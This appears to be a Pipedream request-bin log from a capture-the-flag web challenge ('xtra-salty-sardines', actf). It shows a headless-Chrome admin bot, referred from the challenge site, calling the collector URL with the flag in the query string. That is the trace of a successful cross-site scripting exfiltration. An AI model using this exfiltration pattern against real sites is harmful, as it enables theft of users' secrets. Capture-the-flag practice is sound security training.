 trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 35.203.254.226
headers {9}
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch…
accept-encoding: gzip, deflate, br
host: eoor1c6mm76wo38.m.pipedream.net
referer: https://xtra-salty-sardines.web.actf.co/
sec-fetch-dest: document
sec-fetch-mode: navigate
sec-fetch-site: cross-site
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/100.0.4889.0 Safari/537.36
method: GET
path: /
query {1}
url: https://eoor1c6mm76wo38.m.pipedream.net/?c=actf{those_sardines_are_yummy_yummy_in_my_tummy}
æ